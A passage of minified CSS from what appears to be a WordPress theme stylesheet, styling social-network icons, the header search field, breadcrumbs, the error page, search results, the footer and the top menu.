i{color:#08c}.header-search-input.menu-skin-main .search-icon a,.social-networks.colored-hover li a.custom:hover,.social-networks.colored-hover li a.custom:hover i{color:#00b19e}.social-networks.colored-bg li a.facebook{background-color:#1877f2}.social-networks.colored-bg li a.facebook:hover{background-color:#0b5fcc}.social-networks.colored-bg li a.twitter{background-color:#55acee}.social-networks.colored-bg li a.twitter:hover{background-color:#2795e9}.social-networks.colored-bg li a.instagram{background-color:#3f729b}.social-networks.colored-bg li a.instagram:hover{background-color:#305777}.social-networks.colored-bg li a.dribbble{background-color:#ea4c89}.social-networks.colored-bg li a.dribbble:hover{background-color:#e51e6b}.social-networks.colored-bg li a.behance{background-color:#1769ff}.social-networks.colored-bg li a.behance:hover{background-color:#0050e3}.social-networks.colored-bg li a.deviantart{background-color:#05cc47}.social-networks.colored-bg li a.deviantart:hover{background-color:#049a36}.social-networks.colored-bg li a.flickr{background-color:#0063dc}.social-networks.colored-bg li a.flickr:hover{background-color:#004ca9}.social-networks.colored-bg li a.pinterest{background-color:#cc2127}.social-networks.colored-bg li a.pinterest:hover{background-color:#a01a1f}.social-networks.colored-bg li a.google,.social-networks.colored-bg li a.google-plus{background-color:#dd4b39}.social-networks.colored-bg li a.google-plus:hover,.social-networks.colored-bg li a.google:hover{background-color:#c23321}.social-networks.colored-bg li a.linkedin{background-color:#0976b4}.social-networks.colored-bg li a.linkedin:hover{background-color:#075683}.social-networks.colored-bg li a.vk,.social-networks.colored-bg li a.vkontakte{background-color:#45668e}.social-networks.colored-bg li a.vk:hover,.social-networks.colored-bg li a.vkontakte:hover{background-color:#344d6c}.social-networks.colored-bg li a.houzz{background-color:#7ac142}.social-networks.colored-bg li a.houzz:hover{background-color:#629d33}.social-networks.colored-bg li a.social-500px{background-color:#0099e5}.social-networks.colored-bg li a.social-500px:hover{background-color:#0077b2}.social-networks.colored-bg li a.youtube{background-color:#e52d27}.social-networks.colored-bg li a.youtube:hover{background-color:#c21d17}.social-networks.colored-bg li a.delicious{background-color:#39f}.social-networks.colored-bg li a.delicious:hover{background-color:#007fff}.social-networks.colored-bg li a.tumblr{background-color:#35465c}.social-networks.colored-bg li a.tumblr:hover{background-color:#222d3c}.social-networks.colored-bg li a.soundcloud{background-color:#f80}.social-networks.colored-bg li a.soundcloud:hover{background-color:#cc6d00}.social-networks.colored-bg li a.xing{background-color:#026466}.social-networks.colored-bg li a.xing:hover{background-color:#013334}.social-networks.colored-bg li a.spotify{background-color:#2ebd59}.social-networks.colored-bg li a.spotify:hover{background-color:#249446}.social-networks.colored-bg li a.email{background-color:#666}.social-networks.colored-bg li a.email:hover{background-color:#4d4d4d}.social-networks.colored-bg li a.skype{background-color:#00aff0}.social-networks.colored-bg li a.skype:hover{background-color:#008abd}.social-networks.colored-bg li a.github{background-color:#4183c4}.social-networks.colored-bg li a.github:hover{background-color:#3269a0}.social-networks.colored-bg li a.foursquare{background-color:#f94877}.social-networks.colored-bg li a.foursquare:hover{background-color:#f71752}.social-networks.colored-bg li a.vimeo{background-color:#1ab7ea}.social-networks.colored-bg li a.vimeo:hover{background-color:#1295bf}.social-networks.colored-bg li a.yelp{background-color:#af0606}.social-networks.colored-bg li a.yelp:hover{background-color:#7e0404}.social-networks.colored-bg li a.tripadvisor{background-color:#00af87}.social-networks.colored-bg li a.tripadvisor:hover{background-color:#007c60}.social-networks.colored-bg li a.twitch{background-color:#6441a5}.social-networks.colored-bg li a.twitch:hover{background-color:#4e3380}.social-networks.colored-bg li a.tiktok{background-color:#010101}.social-networks.colored-bg li a.tiktok:hover{background-color:#000}.social-networks.colored-bg li a.phone{background-color:#6dab3c}.social-networks.colored-bg li a.phone:hover{background-color:#55852f}.social-networks.colored-bg li a.whatsapp{background-color:#25d366}.social-networks.colored-bg li a.whatsapp:hover{background-color:#1da851}.social-networks.colored-bg li a.telegram{background-color:#08c}.social-networks.colored-bg li a.telegram:hover{background-color:#069}.social-networks.colored-bg li a.custom{background-color:#00b19e}.social-networks.colored-bg li a.custom:hover{background-color:#007e70}.social-networks.colored-bg-hover li a.facebook:hover,.social-networks.textual.colored li a.facebook:after,.social-networks.textual.colored-hover li a.facebook:after{background-color:#1877f2}.social-networks.colored-bg-hover li a.twitter:hover,.social-networks.textual.colored li a.twitter:after,.social-networks.textual.colored-hover li a.twitter:after{background-color:#55acee}.social-networks.colored-bg-hover li a.instagram:hover,.social-networks.textual.colored li a.instagram:after,.social-networks.textual.colored-hover li a.instagram:after{background-color:#3f729b}.social-networks.colored-bg-hover li a.dribbble:hover,.social-networks.textual.colored li a.dribbble:after,.social-networks.textual.colored-hover li a.dribbble:after{background-color:#ea4c89}.social-networks.colored-bg-hover li a.behance:hover,.social-networks.textual.colored li a.behance:after,.social-networks.textual.colored-hover li a.behance:after{background-color:#1769ff}.social-networks.colored-bg-hover li a.deviantart:hover,.social-networks.textual.colored li a.deviantart:after,.social-networks.textual.colored-hover li a.deviantart:after{background-color:#05cc47}.social-networks.colored-bg-hover li a.flickr:hover,.social-networks.textual.colored li a.flickr:after,.social-networks.textual.colored-hover li a.flickr:after{background-color:#0063dc}.social-networks.colored-bg-hover li a.pinterest:hover,.social-networks.textual.colored li a.pinterest:after,.social-networks.textual.colored-hover li a.pinterest:after{background-color:#cc2127}.social-networks.colored-bg-hover li a.google-plus:hover,.social-networks.colored-bg-hover li a.google:hover,.social-networks.textual.colored li a.google-plus:after,.social-networks.textual.colored li a.google:after,.social-networks.textual.colored-hover li a.google-plus:after,.social-networks.textual.colored-hover li a.google:after{background-color:#dd4b39}.social-networks.colored-bg-hover li a.linkedin:hover,.social-networks.textual.colored li a.linkedin:after,.social-networks.textual.colored-hover li a.linkedin:after{background-color:#0976b4}.social-networks.colored-bg-hover li a.vk:hover,.social-networks.colored-bg-hover li a.vkontakte:hover,.social-networks.textual.colored li a.vk:after,.social-networks.textual.colored li a.vkontakte:after,.social-networks.textual.colored-hover li a.vk:after,.social-networks.textual.colored-hover li a.vkontakte:after{background-color:#45668e}.social-networks.colored-bg-hover li a.houzz:hover,.social-networks.textual.colored li a.houzz:after,.social-networks.textual.colored-hover li a.houzz:after{background-color:#7ac142}.social-networks.colored-bg-hover li a.social-500px:hover,.social-networks.textual.colored li a.social-500px:after,.social-networks.textual.colored-hover li a.social-500px:after{background-color:#0099e5}.social-networks.colored-bg-hover li a.youtube:hover,.social-networks.textual.colored li a.youtube:after,.social-networks.textual.colored-hover li a.youtube:after{background-color:#e52d27}.social-networks.colored-bg-hover li a.delicious:hover,.social-networks.textual.colored li a.delicious:after,.social-networks.textual.colored-hover li a.delicious:after{background-color:#39f}.social-networks.colored-bg-hover li a.tumblr:hover,.social-networks.textual.colored li a.tumblr:after,.social-networks.textual.colored-hover li a.tumblr:after{background-color:#35465c}.social-networks.colored-bg-hover li a.soundcloud:hover,.social-networks.textual.colored li a.soundcloud:after,.social-networks.textual.colored-hover li a.soundcloud:after{background-color:#f80}.social-networks.colored-bg-hover li a.xing:hover,.social-networks.textual.colored li a.xing:after,.social-networks.textual.colored-hover li a.xing:after{background-color:#026466}.social-networks.colored-bg-hover li a.spotify:hover,.social-networks.textual.colored li a.spotify:after,.social-networks.textual.colored-hover li a.spotify:after{background-color:#2ebd59}.social-networks.colored-bg-hover li a.email:hover,.social-networks.textual.colored li a.email:after,.social-networks.textual.colored-hover li a.email:after{background-color:#666}.social-networks.colored-bg-hover li a.skype:hover,.social-networks.textual.colored li a.skype:after,.social-networks.textual.colored-hover li a.skype:after{background-color:#00aff0}.social-networks.colored-bg-hover li a.github:hover,.social-networks.textual.colored li a.github:after,.social-networks.textual.colored-hover li a.github:after{background-color:#4183c4}.social-networks.colored-bg-hover li a.foursquare:hover,.social-networks.textual.colored li a.foursquare:after,.social-networks.textual.colored-hover li a.foursquare:after{background-color:#f94877}.social-networks.colored-bg-hover li a.vimeo:hover,.social-networks.textual.colored li a.vimeo:after,.social-networks.textual.colored-hover li a.vimeo:after{background-color:#1ab7ea}.social-networks.colored-bg-hover li a.yelp:hover,.social-networks.textual.colored li a.yelp:after,.social-networks.textual.colored-hover li a.yelp:after{background-color:#af0606}.social-networks.colored-bg-hover li a.tripadvisor:hover,.social-networks.textual.colored li a.tripadvisor:after,.social-networks.textual.colored-hover li a.tripadvisor:after{background-color:#00af87}.social-networks.colored-bg-hover li a.twitch:hover,.social-networks.textual.colored li a.twitch:after,.social-networks.textual.colored-hover li a.twitch:after{background-color:#6441a5}.social-networks.colored-bg-hover li a.tiktok:hover,.social-networks.textual.colored li a.tiktok:after,.social-networks.textual.colored-hover li a.tiktok:after{background-color:#010101}.social-networks.colored-bg-hover li a.phone:hover,.social-networks.textual.colored li a.phone:after,.social-networks.textual.colored-hover li a.phone:after{background-color:#6dab3c}.social-networks.colored-bg-hover li a.whatsapp:hover,.social-networks.textual.colored li a.whatsapp:after,.social-networks.textual.colored-hover li a.whatsapp:after{background-color:#25d366}.social-networks.colored-bg-hover li a.telegram:hover,.social-networks.textual.colored li a.telegram:after,.social-networks.textual.colored-hover li a.telegram:after{background-color:#08c}.social-networks.colored-bg-hover li a.custom:hover,.social-networks.textual.colored li a.custom:after,.social-networks.textual.colored-hover li a.custom:after{background-color:#00b19e}.social-networks.colored-bg-hover li a:hover i,.social-networks.colored-bg-hover li a:hover span{color:#fff}.rounded.social-networks.colored li a.dark,.rounded.social-networks.colored li a.dark i,.rounded.social-networks.colored-hover li a.dark,.rounded.social-networks.colored-hover li a.dark i,.social-networks.colored-bg li a.snapchat span,.social-networks.colored-bg-hover li a.dark:hover span,.social-networks.textual.colored li a.dark,.social-networks.textual.colored li a.dark i,.social-networks.textual.colored-hover li a.dark:hover,.social-networks.textual.colored-hover li a.dark:hover i{color:#020202}.social-networks.textual.colored li a.dark i:after,.social-networks.textual.colored li a.dark:after,.social-networks.textual.colored-hover li a.dark:hover i:after,.social-networks.textual.colored-hover li a.dark:hover:after{background-color:#020202}.social-networks.colored-bg li a.snapchat:hover{background-color:#f0ed00}.social-networks.colored-bg li a.snapchat i,.social-networks.colored-bg-hover li a.dark:hover i{-webkit-text-stroke:1px rgba(2,2,2,.5)}.social-networks.colored-bg li a.snapchat,.social-networks.colored-bg-hover li a.dark:hover{background-color:#fffc00}.social-networks-links{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0 -8px}.social-networks-links li{padding:0 8px}.header-search-input{position:relative;display:block;text-align:left;pointer-events:auto;-webkit-align-self:center;align-self:center;top:2px;z-index:400}.header-search-input .search-field{position:absolute;display:block;right:-10px;background:#ededed;margin:0;z-index:5;border-radius:3px;padding:8px 6px 8px 10px;top:50%;-webkit-transform:translateY(-58%);transform:translateY(-58%);visibility:hidden;opacity:0}.header-search-input .search-field span{display:block;min-width:200px;opacity:.8}.header-search-input .search-field input{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;background:0 0;border:0;max-width:80%;padding-left:10px;box-shadow:none}.header-search-input .search-field input:focus{box-shadow:none;outline:0}.header-search-input .search-icon{position:relative;z-index:10;text-align:center;margin-top:0}.header-search-input .search-icon a svg{width:22px;height:22px;transition:fill 150ms ease-in-out}.header-search-input--align-right .search-field{left:-10px;right:auto}.header-search-input--align-right .search-field span{padding-left:30px}.header-search-input--align-right .search-field input{padding-left:40px;padding-right:10px;width:100%;max-width:100%}.header-search-input--input-visible .search-field{visibility:visible;opacity:1;position:relative;-webkit-transform:none;transform:none;top:0;right:0;left:0}.header-search-input--input-visible .search-icon{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:15px}.header-search-input--input-visible.header-search-input--align-right .search-field span{padding-left:25px}.header-search-input--input-visible.header-search-input--align-right .search-field input{padding-left:33px;padding-right:8px}.header-search-input--input-visible.header-search-input--align-right .search-icon{left:10px;right:auto}.header-search-input--input-visible.menu-skin-light .search-field input,.header-search-input--input-visible.menu-skin-light .search-field span{color:#fff}.header-search-input--input-visible.menu-skin-dark .search-field input,.header-search-input--input-visible.menu-skin-dark .search-field span,.header-search-input.menu-skin-dark .search-icon a,.search-results-holder .result-box .result-info h3 a{color:#333}.header-search-input.menu-skin-main .search-icon a svg{fill:#00b19e}.header-search-input.menu-skin-dark .search-icon a svg{fill:#333}.header-search-input.menu-skin-light .search-icon a{color:#fff}.header-search-input.menu-skin-light .search-icon a svg{fill:#fff}.header-search-input.menu-skin-light.search-field-visible .search-icon svg{transition:fill 350ms ease-in-out;fill:#333}.sticky-wrapper--scrollbar{position:relative;overflow:hidden}.breadcrumb{position:relative;z-index:10;margin-bottom:40px}@media screen and (min-width:992px){.breadcrumb--hide-on-desktop{display:none}}@media screen and (min-width:768px) and (max-width:991px){.breadcrumb--hide-on-tablet{display:none}}@media screen and (max-width:767px){.breadcrumb--hide-on-mobile{display:none}}.breadcrumb--no-bottom-margin{margin-bottom:0}.breadcrumb__container{color:#888}.breadcrumb__container--has-padding{padding:15px}.breadcrumb__container--has-padding-horizontal{padding:20px 0}.breadcrumb__container--has-background{background-color:#f3f3f3;border-radius:4px}.breadcrumb__container--border{border:1px solid #e8e8e8;border-radius:4px}.breadcrumb__container--border-horizontal{border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;border-radius:0}.breadcrumb__container--align-center{text-align:center}.breadcrumb__container--align-right{text-align:right}.breadcrumb__container a,.breadcrumb__container a:hover{color:inherit}.breadcrumb__container span[property=itemListElement],.site-footer .footer-widgets .widget .twitter-nav .next:hover i,.site-footer .footer-widgets .widget .twitter-nav .previous:hover i{color:#00b19e}.breadcrumb__container span[property=itemListElement] .current-item{color:#6d6d6d}.breadcrumb__container .separator{display:inline-block;padding:0 5px}.breadcrumb__row,.site-footer .footer-widgets .widget #shots{margin-left:-5px;margin-right:-5px}.top-menu-container .top-menu ul li,.vc-container .vc-row-container{position:relative}.vc-container .vc-row-container .vc_section{padding-left:0;padding-right:0}.vc-container .vc-row-container .vc_row,.vc-container .vc-row-container .vc_section{width:auto}.vc-container .vc-row-container .vc_row.row-stretch[data-vc-full-width-init=false],.vc-container .vc-row-container .vc_section.row-stretch[data-vc-full-width-init=false]{visibility:hidden}.vc-container .vc-row-container--stretch-content,.vc-container .vc-row-container--stretch-content-no-spaces{padding-left:15px;padding-right:15px}.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}@media (min-width:768px){.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{width:750px}}@media (min-width:992px){.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{width:970px}}@media (min-width:1200px){.vc-container .vc-row-container--stretch-content .vc_inner.container-fixed{width:1170px}}.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{width:750px}}@media (min-width:992px){.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{width:970px}}@media (min-width:1200px){.vc-container .vc-row-container--stretch-content-no-spaces .vc_inner.container-fixed{width:1170px}}.has-page-borders .vc-container .vc-row-container--stretch-content-no-spaces>.vc_row,.has-page-borders .vc-container .vc-row-container--stretch-content>.vc_row{left:0!important;width:auto!important}.error-holder{width:100%;background:#fff;margin:50px 0;text-align:center}.error-holder .box{background:#00b19e;margin:0 auto;width:309px;height:309px;position:relative}.error-holder .box .error-type{font-size:156px;text-align:right;margin-bottom:0;color:#fff;line-height:112px;right:23px;bottom:0;position:absolute;letter-spacing:-30px}.error-holder .error-text{font-size:53px;letter-spacing:-1.5px;color:#00b19e;margin-top:0;text-transform:uppercase}.error-holder p{font-size:18px;margin-top:40px}.flashing-num-1{position:relative;-webkit-animation:flashNum1 600ms linear alternate;animation:flashNum1 600ms linear alternate}.flashing-num-1.del-1{-webkit-animation:flashNum2 820ms linear alternate;animation:flashNum2 820ms linear alternate}.flashing-num-1.del-2{-webkit-animation:flashNum3 1150ms linear alternate;animation:flashNum3 1150ms linear alternate}.search-results-holder .result-box{margin-bottom:40px;word-break:break-word;display:table;table-layout:auto;width:100%}@media screen and (max-width:768px){.search-results-holder .result-box{display:block}}.search-results-holder .result-box .result-image,.search-results-holder .result-box .result-info{display:table-cell;vertical-align:middle}@media screen and (max-width:768px){.search-results-holder .result-box .result-image,.search-results-holder .result-box .result-info{display:block}}.search-results-holder .result-box .result-image{width:150px}.search-results-holder .result-box .result-image a{display:block;margin-right:30px}.search-results-holder .result-box .result-image a .image-placeholder,.search-results-holder .result-box .result-image a .image-placeholder>img{border-radius:50%;overflow:hidden;display:block}.search-results-holder .result-box .result-image+.result-info,.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks.textual>li{padding-left:20px}@media screen and (max-width:768px){.search-results-holder .result-box .result-image{width:100%;text-align:center;margin-bottom:20px;margin-right:0}.search-results-holder .result-box .result-image a{max-width:200px;margin-left:auto;margin-right:auto}.search-results-holder .result-box .result-image+.result-info{padding-left:0}}.search-results-holder .result-box .result-info h3{font-size:23px;margin-top:0;word-break:normal}.search-results-holder .result-box .result-info h3 a::after,.site-footer{background:0 0}.search-results-holder .result-box .result-info .add_to_cart_button{display:inline-block;margin-right:20px}.search-results-holder .result-box .result-info .add_to_cart_button.loading{opacity:.6!important;pointer-events:none}.search-results-holder .result-box .result-info .add_to_cart_button+.added_to_cart,.site-footer .footer-widgets .widget #shots .dribbble-title{display:none}.search-results-holder .result-box .result-info .post-link{display:inline-block}.search-results-holder .result-box .result-info .post-link i{font-size:10px}.search-results-holder .result-box+.result-box{padding-top:40px;border-top:1px solid #eee}body.search-results .section-title{margin-bottom:50px}.site-footer{position:relative;z-index:10;background-color:#eee}.site-footer .footer-widgets{margin-top:50px;margin-bottom:40px}@media screen and (max-width:992px){.site-footer .footer-widgets{margin-top:30px;margin-bottom:20px}}.site-footer .footer-widgets .widget h1,.site-footer .footer-widgets .widget h2,.site-footer .footer-widgets .widget h3{margin-top:0;font-size:22px;color:#333}.site-footer .footer-widgets .widget #shots .dribbble_shot img{width:58px;margin:5px}.site-footer .footer-widgets .widget .timePosted,.site-footer .footer-widgets .widget .tweet{display:inline}.site-footer .footer-widgets .widget .timePosted{font-size:14px;color:#aaa}.site-footer .footer-widgets .widget .twitter-nav{margin-top:12px;float:left}.site-footer .footer-widgets .widget .twitter-nav .previous i{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-footer .footer-widgets .widget .twitter-nav .next,.site-footer .footer-widgets .widget .twitter-nav .previous{width:20px;height:20px;background:#fff;margin:1px;position:relative;float:left}.site-footer .footer-widgets .widget .twitter-nav .next i,.site-footer .footer-widgets .widget .twitter-nav .previous i{width:100%;font-size:12px;color:#6d6d6d;text-align:center;top:50%;margin-top:-5px;position:absolute}@media screen and (max-width:768px){.site-footer .footer-widgets .widget .twitter-nav .next,.site-footer .footer-widgets .widget .twitter-nav .previous{width:25px;height:25px}}.site-footer .footer-widgets .widget h1.strong,.site-footer .footer-widgets .widget h2.strong,.site-footer .footer-widgets .widget h3.strong{font-size:24px}.site-footer .footer-bottom-content a,.site-footer .footer-widgets .widget .textwidget{color:#6d6d6d}.site-footer .footer-widgets .widget .textwidget,.site-footer .footer-widgets .widget p{font-size:16px;line-height:1.33333333}.site-footer .footer-widgets .widget.widget_tag_cloud a{background-color:#fff;transition:all 250ms ease-in-out}.site-footer .footer-widgets .widget.widget_tag_cloud a:hover{background-color:#d5d5d5!important}.site-footer hr{margin:0}.site-footer .footer-bottom-content{padding-top:30px;padding-bottom:30px}@media screen and (max-width:480px){.site-footer .footer-bottom-content{padding-top:15px;padding-bottom:15px}}.site-footer .footer-bottom-content a,.site-footer .footer-bottom-content p{font-size:15px}.site-footer .footer-bottom-content .copyrights p{margin-bottom:0}.site-footer .footer-collapse-link{display:block;text-align:center;padding:40px;margin-top:10px}.site-footer .footer-collapse-link span{display:inline-block;text-indent:-99999px;background:#6d6d6d;width:12px;height:12px;border-radius:50%}.site-footer .footer-collapse-link span+span{margin-left:4px}@media screen and (min-width:768px){.site-footer .footer-collapse-link{display:none}}@media screen and (max-width:768px){.site-footer .footer-collapse-link+.footer--widgets{display:none}}.site-footer.fixed-footer{position:fixed;left:0;right:0;bottom:0;z-index:1;margin-left:0;margin-right:0}@media screen and (max-width:992px){.site-footer.fixed-footer{position:relative;left:0;right:0;margin-left:0;margin-right:0}}.site-footer.fixed-footer.shown.by-default{z-index:200;transition:none!important}.site-footer.fixed-footer.fixed-footer-fade .container,.site-footer.fixed-footer.fixed-footer-slide{opacity:0;transition:all 430ms cubic-bezier(.445,.05,.55,.95)}@media screen and (max-width:768px){.site-footer.fixed-footer.fixed-footer-fade .container{opacity:1}}.site-footer.fixed-footer.fixed-footer-fade.shown .container{opacity:1;transition-delay:220ms}.site-footer.fixed-footer.fixed-footer-slide{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:translateY(20%);transform:translateY(20%)}.site-footer.fixed-footer.fixed-footer-slide.shown{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.site-footer.site-footer-inverted .footer-bottom-content .copyrights p,.site-footer.site-footer-inverted .footer-bottom-content .footer-content-right a,.site-footer.site-footer-inverted .footer-widgets .widget a,.site-footer.site-footer-inverted .footer-widgets .widget div,.site-footer.site-footer-inverted .footer-widgets .widget h1,.site-footer.site-footer-inverted .footer-widgets .widget h2,.site-footer.site-footer-inverted .footer-widgets .widget h3,.site-footer.site-footer-inverted .footer-widgets .widget p{color:#fff}.site-footer.site-footer-inverted hr{border-color:rgba(255,255,255,.5)}.site-footer.footer-bottom-horizontal .footer-bottom-content{display:table;table-layout:auto;width:100%;direction:rtl}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content{display:block}}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-left,.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{display:table-cell;vertical-align:middle;direction:ltr}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-left,.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{display:block;text-align:center}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-left.footer-content-right,.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right.footer-content-right{text-align:center}}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{text-align:right}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right .social-networks{margin-left:0;margin-right:-5px}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right .social-networks{margin-right:0}.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{margin-bottom:20px}}@media screen and (max-width:480px){.site-footer.footer-bottom-horizontal .footer-bottom-content .footer-content-right{margin-bottom:15px}}.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks{margin-bottom:0}@media screen and (max-width:768px){.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks.textual>li a{margin-bottom:5px}}@media screen and (max-width:992px){.site-footer.footer-bottom-horizontal .footer-bottom-content .social-networks.textual>li{padding-left:10px}}.site-footer.footer-bottom-vertical{text-align:center}.site-footer.footer-bottom-vertical .footer-bottom .footer-bottom-content{padding-top:50px;padding-bottom:40px}.site-footer.footer-bottom-vertical .footer-bottom .footer-bottom-content .footer-content-right{margin-bottom:25px}.site-footer.footer-fullwidth .container,.top-menu-container .top-menu ul li a.link-hover:after,.top-menu-container .top-menu ul li a:active:after{width:100%}.site-footer .social-networks.rounded li a{background-color:#fff}@media screen and (max-width:991px){.footer-spacer{display:none}}.top-menu-container{padding-top:40px;padding-bottom:60px;background-color:#00b19e;z-index:2;overflow:hidden;position:fixed;left:0;right:0;top:0;visibility:hidden}.top-menu-container.is-visible{visibility:visible}.top-menu-container.is-visible~.wrapper .main-header.sticky-initialized,.top-menu-container.is-visible~.wrapper .site-header--sticky-initialized{position:absolute;visibility:visible;opacity:1}.top-menu-container.is-visible~.wrapper .site-header--sticky-initialized{top:0!important}.top-menu-container.is-visible~.wrapper .main-header.is-sticky.sticky-initialized.sticky-auto-hide.sticky-fixed{-webkit-transform:translateY(0);transform:translateY(0)}.top-menu-container .top-menu ul{list-style-type:none;padding-left:0}.top-menu-container .top-menu ul li a{position:relative;font-size:24px;color:#fff;text-decoration:none;display:inline-block}.top-menu-container .top-menu ul li a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all 300ms cubic-bezier(.175,.885,.32,1.075);background-color:rgba(255,255,255,.9)}.top-menu-container .top-menu ul li a:hover{text-decoration:none;color:#00b19e;color:rgba(255,255,255,.9)}.top-menu-container .widget{margin-top:20px;margin-bottom:0}.top-menu-container .widget .widgettitle{color:#fff;font-size:24px;margin-top:0}.top-menu-container .widget a{color:#6d6d6d}.top-menu-container .widget p,.video-js.vjs-minimal-skin .vjs-control-bar .vjs-control.vjs-permalink-button i{font-size:16px}.top-menu-container .links ul li,.top-menu-container .widget ul{padding-left:0}.top-menu-container .links ul{list-style-type:none;padding-left:0}.top-menu-container .close-top-menu{position:absolute;right:0;top:0;color:#fff;display:block;font-size:32px;line-height:.5;padding:15px;text-decoration:none;opacity:.7;transition:opacity 200ms ease-in-out}.top-menu-container .close-top-menu:hover{opacity:1}.top-menu-container .social-networks li a{background-color:#fff;color:#00b19e!important}.top-menu-container .social-networks li a:hover{background-color:#009887!important}.top-menu-container.menu-skin-main .widget,.top-menu-container.menu-skin-main .widget a,.top-menu-container.menu-skin-main .widget p{color:#fff}.top-menu-container.menu-skin-light{background-color:#fff}.top-menu-container.menu-skin-light .close-top-menu,.top-menu-container.menu-skin-light .widget h3,.top-menu-container.menu-skin-light div.menu>ul>li:hover>a,.top-menu-container.menu-skin-light div.menu>ul>li>a,.top-menu-container.menu-skin-light ul.menu>li:hover>a,.top-menu-container.menu-skin-light ul.menu>li>a{color:#333}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a,.top-menu-container.menu-skin-light ul.menu>li ul>li>a{color:#fff;display:inline-block}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:after,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#fff;transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:hover{text-decoration:none}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:active:after,.top-menu-container.menu-skin-light ul.menu>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:active:after{width:100%}.top-menu-container.menu-skin-light div.menu>ul>li>ul:after,.top-menu-container.menu-skin-light ul.menu>li>ul:after{border-color:transparent #333 transparent transparent}.top-menu-container.menu-skin-light .widget,.top-menu-container.menu-skin-light .widget p{color:#6d6d6d}.top-menu-container.menu-skin-light .widget .social-networks li a{background-color:#333;color:#fff!important}.top-menu-container.menu-skin-light .widget .social-networks li a:hover{background-color:#fff!important;color:#333!important}.top-menu-container.menu-skin-dark{background-color:#333}.top-menu-container.menu-skin-dark .close-top-menu,.top-menu-container.menu-skin-dark .widget h3,.top-menu-container.menu-skin-dark div.menu>ul>li:hover>a,.top-menu-container.menu-skin-dark div.menu>ul>li>a,.top-menu-container.menu-skin-dark ul.menu>li:hover>a,.top-menu-container.menu-skin-dark ul.menu>li>a,.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:hover{color:#fff}.top-menu-container.menu-skin-dark div.menu>ul>li ul,.top-menu-container.menu-skin-dark ul.menu>li ul{background:#fff}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a{color:#333;display:inline-block}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:after,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#333;transition:all 300ms cubic-bezier(.175,.885,.32,1.075)}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:hover{text-decoration:none}.top-menu div.menu>ul>li:hover>a:after,.top-menu ul.menu>li:hover>a:after,.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:active:after,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:active:after{width:100%}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:hover{color:#333}.top-menu-container.menu-skin-dark div.menu>ul>li>ul:after,.top-menu-container.menu-skin-dark ul.menu>li>ul:after{border-color:transparent #fff transparent transparent}.top-menu-container.menu-skin-dark .widget,.top-menu-container.menu-skin-dark .widget p{color:#6d6d6d}.top-menu-container.menu-skin-dark .widget .social-networks li a{background-color:#fff;color:#333!important}.top-menu-container.menu-skin-dark .widget .social-networks li a:hover{background-color:#404040!important;color:#fff!important}@media screen and (max-width:768px){.top-menu-container{display:none!important}}.top-menu:after,.top-menu:before{display:table;content:" "}.top-menu:after{clear:both}.top-menu div.menu>ul>li,.top-menu ul.menu>li{float:left;width:100%}.top-menu div.menu>ul>li>a,.top-menu 